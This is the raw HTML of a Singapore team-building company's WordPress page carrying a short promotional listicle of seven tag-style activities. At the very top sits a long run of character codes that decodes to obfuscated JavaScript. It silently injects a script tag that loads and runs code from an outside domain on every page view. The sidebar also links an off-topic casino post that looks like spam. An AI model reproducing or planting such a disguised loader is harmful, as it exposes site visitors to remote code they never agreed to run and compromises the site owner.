120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-270x270.png" />
<link rel='stylesheet' id='oxygen-cache-392-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-455-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/universal.css?cache=1722479003&#038;ver=6.9' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular post-template-default single single-post postid-961 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >




						<section id="section-1-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-2-392" class="ct-div-block c-columns-1-2 c-middle-center" ><div id="div_block-3-392" class="ct-div-block" ><a id="link-4-392" class="ct-link" href="/"   ><img  id="image-5-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-6-392" class="ct-div-block c-middle-center c-margin-s" ><nav id="_nav_menu-7-392" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="oxy-nav-menu-list"><li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399"><a href="#inperson">In-Person Activities</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Fun Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="/archery-tag">Archery Tag</a></li>
		<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="/bubble-soccer">Bubble Soccer</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="/laser-tag">Laser Tag</a></li>
	</ul>
</li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407"><a href="#">Creative Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="/art-jamming">Art Jamming</a></li>
		<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="/candle-making-workshop">Candle Making Workshop</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="/clay-making-workshop">Clay Making Workshop</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="/leather-making-workshop">Leather Making Workshop</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="/terrarium">Terrarium Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="#virtual">Virtual Activities</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413"><a href="#">Virtual Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="/virtual-amazing-race">Virtual Amazing Race</a></li>
		<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="/virtual-escape-room">Virtual Escape Room</a></li>
		<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="/virtual-squid-escape">Virtual Squid Escape</a></li>
	</ul>
</li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Virtual Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-401"><a href="#hybrid">Hybrid Activities</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#">Hybrid Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="/hybrid-amazing-race">Hybrid Amazing Race</a></li>
	</ul>
</li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-424"><a href="#">Hybrid Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="#reviews">Reviews</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="#faq">FAQ</a></li>
</ul></div></nav><a id="link-8-392" class="ct-link" href="tel:+6560167147"   ><div id="fancy_icon-9-392" class="ct-fancy-icon" ><svg id="svg-fancy_icon-9-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></a><div id="code_block-102-392" class="ct-code-block" ><a class="ct-link-button fe-button-primary" href="https://www.teambuildingsquad.com/contact?url=www.teambuildingsquad.com/contact" target="_blank">Contact Us</a></div><div id="code_block-11-392" class="ct-code-block" ></div></div></div></div></section><section id="section-12-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-13-392" class="ct-div-block c-columns-l-3 c-columns-3 c-middle-center" ><div id="div_block-14-392" class="ct-div-block" ><div id="fancy_icon-15-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-15-392"><use xlink:href="#FontAwesomeicon-bars"></use></svg></div></div><div id="div_block-16-392" class="ct-div-block" ><a id="link-17-392" class="ct-link" href="/"   ><img  id="image-18-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-19-392" class="ct-div-block c-right" ><div id="fancy_icon-20-392" class="ct-fancy-icon header-phone-icon" ><svg id="svg-fancy_icon-20-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></div></div></div></section><section id="section-2-455" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-3-455" class="ct-new-columns" ><div id="div_block-4-455" class="ct-div-block" ><h1 id="headline-11-455" class="ct-headline"><span id="span-13-455" class="ct-span" >7 Fun Things To Do In Singapore 2022</span></h1><div id="text_block-5-455" class="ct-text-block atomic-simple-article-content" ><span id="span-6-455" class="ct-span       oxy-stock-content-styles" >
<h2 class="wp-block-heading">Fun Things To Do In Singapore</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png" alt="" class="wp-image-962" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Fun Things To Do In Singapore</figcaption></figure>
</div>


<p id="93c13f91-d0a2-414a-8b9a-7e1739a44cbb">If you are looking for some <a href="https://teambuildingsingapore.sg/" rel="noreferrer noopener" target="_blank">fun things to do in Singapore</a>, you have come to the right place! In this blog post, we will discuss some of the best <a href="https://www.thefunempire.com/team-building-games-singapore/" rel="noreferrer noopener" target="_blank">things to do in Singapore this weekend</a> and fun places that the city has to offer. From museums and parks to restaurants and nightlife, there is something for everyone in Singapore. So whether you are a tourist or a local, be sure to check out our list of the top 7 <a href="https://www.thefunempire.com/team-building/" rel="noreferrer noopener" target="_blank">activities to do in Singapore</a> in 2022!</p>


<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Archery_Tag">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Archery Tag</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Laser_Tag">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Laser Tag</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Bubble_Soccer">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Bubble Soccer</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Saber_Tag">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Saber Tag</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Ninja_Tag">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Ninja Tag</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Bullet_Ball">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Bullet Ball</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Poolball">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">Poolball</span>
    </a>
    </div></div></div>
</div></div>


<h3 class="wp-block-heading"><span id="Archery_Tag">Archery Tag</span></h3>



<p id="e00c3969-9d6a-42af-8ecc-06e710046e07">Have you ever wanted to relive your childhood days of playing tag? Well, now you can with archery tag! This new trend is sweeping across Singapore and is a great way to get some exercise while having fun. There are many different archery tag venues across the city, so be sure to check one out this weekend!</p>



<h3 class="wp-block-heading"><span id="Laser_Tag">Laser Tag</span></h3>



<p id="88745023-4af5-4cd4-a1ea-194513d71a02">If you are looking for a more high-tech version of tag, then laser tag is one of the interesting things to do in Singapore for you. This popular game is often played in dark rooms with fog and lasers, making it a great way to get your adrenaline pumping. There are several laser tag facilities in Singapore, so pick one that is suitable for you.</p>



<h3 class="wp-block-heading"><span id="Bubble_Soccer">Bubble Soccer</span></h3>



<p id="e39d9567-7e07-410d-9c33-37365bacddc6">Have you ever wanted to play soccer in a bubble field? Bubble soccer allows you to do just that! This latest fad is sweeping across Singapore, and it's a fantastic way to have fun while getting some exercise. There are numerous bubble soccer locations throughout the city, so go play one this weekend!</p>



<h3 class="wp-block-heading"><span id="Saber_Tag">Saber Tag</span></h3>



<p id="ee720d74-4439-4e21-bf03-0072a2d7ae28">The latest fad in Singapore is to wear a saber tag, which was inspired by the Star Wars films. This new sport combines the fun of laser tag with the skills of fencing. So if you are looking for a new and exciting way to get your adrenaline pumping, be sure to check out saber tag!</p>



<h3 class="wp-block-heading"><span id="Ninja_Tag">Ninja Tag</span></h3>



<p id="235b6e49-0361-4c29-94e4-39fb12874d42">The Ninja tag is a recent fad in Singapore. This exciting new game mixes laser tag with parkour's agility. So, if you're searching for a brand-new and thrilling way to get your blood pumping, look no farther than ninja tag!</p>



<h3 class="wp-block-heading"><span id="Bullet_Ball">Bullet Ball</span></h3>



<p id="f52e9a8a-f6cd-44f8-a6cb-c70071bb200e">If you are searching for a new and exciting way to play soccer, look no further than bullet ball! The latest craze in Singapore is sweeping the nation, and it's a fantastic way to have fun while getting some exercise. Bullet ball is played with two teams of four players each, and the aim of the game is to score goals by shooting the ball into the other team's net. There are numerous bullet ball locations in the city, so do it this weekend!</p>



<h3 class="wp-block-heading"><span id="Poolball">Poolball</span></h3>



<p id="80792733-acdb-438a-bc66-0668f819f1a7">Look no farther than poolball if you're searching for a new and exciting way to play pool. Poolball is spreading throughout Singapore, and it's a fantastic way to get some exercise while having fun. Two teams of four players each compete against one another in a game that entails shooting the ball into your opponent's goal. There are several poolball courts in the city, so go visit one this weekend!</p>



<h2 class="wp-block-heading">Fun Things To Do In Singapore</h2>



<p id="80792733-acdb-438a-bc66-0668f819f1a7">So there you have it, our list of the top 7 <a href="https://teambuildingsingapore.sg/" rel="noreferrer noopener" target="_blank">fun things to do in Singapore</a> this weekend. Be sure to try out one (or all!) of these <a href="https://www.thefunempire.com/team-building-games-singapore/" rel="noreferrer noopener" target="_blank">fun activities in Singapore</a> and let us know how you liked it! We hope you this article helped you find out <a href="https://www.thefunempire.com/team-building/" rel="noreferrer noopener" target="_blank">what to do in Singapore</a>. Have a great time!</p>



<p id="9b08d6b6-300d-4a93-ae19-9f35c700dd7d">If you enjoyed reading this, you might also like:</p>



<ul class="wp-block-list"><li><a href="https://www.teambuildinggames.sg/laser-tag/" rel="noreferrer noopener" target="_blank">Laser Tag for Beginners: Everything You Need to Know</a></li><li><a href="https://www.teambuildinggames.sg/team-building-company-in-singapore-best/" rel="noreferrer noopener" target="_blank">The Best Team Building Company in Singapore for 2022</a></li><li><a href="https://www.teambuildinggames.sg/workshop-for-corporates/" rel="noreferrer noopener" target="_blank">Workshop For Corporates 2022: The Top Five Trends</a></li></ul>



<p></p>
</span></div><div id="code_block-7-455" class="ct-code-block" ><!-- --></div></div><div id="div_block-8-455" class="ct-div-block" ><h3 id="headline-9-455" class="ct-headline atomic-tritary-heading">Recent Posts</h3>        
                <div id="_posts_grid-10-455" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <a class='oxy-post' href='https://www.teambuildingsquad.com/effectieve-strategieen-om-je-winstkansen-bij-hotwin-casino-te-verbeteren/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Effectieve strategieën om je winstkansen bij Hotwin Casino te verbeteren</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/go-kart-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images-1.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Go Kart Singapore: The Ultimate Guide to the Best Go Karting Experience in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/fun-things-to-do-in-singapore-places/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>4 Fun Things To Do In Singapore in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>6 Fun Things To Do This Weekend Singapore</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-in-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodoinsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>7 Things to Do in Singapore 2022: The Top Places and Activities</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/virtual-room-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/virtualroomsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Escape Room: Top 6 Virtual Room Singapore 2022 – Fun and Challenging</h2>
    </div>
  </div>
</a>                </div>
                                            </div>
                </div></div></div></section><section id="section-22-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-23-392" class="ct-div-block c-columns-4 c-columns-l-2 c-columns-m-1" ><div id="div_block-24-392" class="ct-div-block c-owl-s" ><h1 id="headline-25-392" class="ct-headline proteus-heading-three"></h1><img  id="image-26-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png 2000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-300x120.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1024x410.png 1024w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-768x307.png 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1536x614.png 1536w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-480x192.png 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-640x256.png 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-720x288.png 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-960x384.png 960w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1168x467.png 1168w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1440x576.png 1440w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1920x768.png 1920w" sizes="(max-width: 2000px) 100vw, 2000px"  width="300" height="150"/><div id="text_block-27-392" class="ct-text-block proteus-body-text" ><b>Team Building Squad is the best provider of team building activities in the world. We offer a wide range of fun and engaging activities that are perfect for any team, regardless of size or experience. From fun adventure activities to creative workshops and virtual experiences, we have something for everyone.</b></div><div id="div_block-28-392" class="ct-div-block" ><div id="fancy_icon-29-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-29-392"><use xlink:href="#Lineariconsicon-phone"></use></svg></div><a id="text_block-30-392" class="ct-link-text" href="tel:+6560167147"   >(65) 6016 7147<br></a></div><div id="div_block-31-392" class="ct-div-block" ><div id="fancy_icon-32-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-32-392"><use xlink:href="#Lineariconsicon-envelope"></use></svg></div><a id="link_text-33-392" class="ct-link-text" href="mailto:hello@thefunempire.com" target="_self"  >hello@thefunempire.com</a></div><div id="div_block-34-392" class="ct-div-block " ><div id="_social_icons-35-392" class="oxy-social-icons " ><a href='https://www.facebook.com/thefunempire' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://www.instagram.com/thefunempire/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://sg.linkedin.com/company/the-fun-empire' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a><a href='https://www.youtube.com/thefunempire' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div><div id="div_block-37-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-38-392" class="ct-headline proteus-footer-2-title"><b>Popular Activities</b></h4><a id="link_text-39-392" class="ct-link-text 